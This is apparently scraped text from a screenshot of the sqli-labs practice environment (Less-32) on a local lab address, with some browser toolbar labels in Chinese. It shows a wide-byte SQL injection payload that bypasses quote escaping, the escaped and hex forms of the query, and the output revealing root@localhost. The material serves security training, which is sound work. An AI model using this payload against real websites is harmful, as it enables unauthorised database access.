 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df5c27756e696f6e2073656c65637420312c7573657228292c332d2d20
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
yption Encoding SQL XSS Other Contribute now! Ha
oad URL http://192.168.142.144/sqli-labs/Less-32/?id=-1%df%27union%20select%201,user(),3--+
plit URL